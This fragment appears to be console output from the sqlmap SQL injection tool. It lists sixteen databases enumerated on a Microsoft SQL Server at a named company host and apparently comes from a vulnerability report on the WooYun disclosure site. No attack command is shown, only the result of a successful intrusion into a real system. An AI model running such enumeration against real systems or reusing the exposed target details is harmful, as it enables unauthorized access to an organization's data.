 [09:52:16] [INFO] resumed: tempdb
[09:52:16] [INFO] resumed: VSPHERE
[09:52:16] [INFO] resumed: webcamera
available databases [16]:
[*] CHIBCommon
[*] CHIBCompany01
[*] CHIBCompany02
[*] CHIBSystem
[*] CHIComp02
[*] CHIComp07
[*] CHIWorkflowService
[*] CHIXMSys
[*] master
[*] model
[*] msdb
[*] PERFORMANCESP
[*] PowerEIP
[*] tempdb
[*] VSPHERE
[*] webcamera
[09:52:16] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[09:52:16] [INFO] fetched data logged to text files under
utput\eip.fubon.com.cn'
www.wooyun.org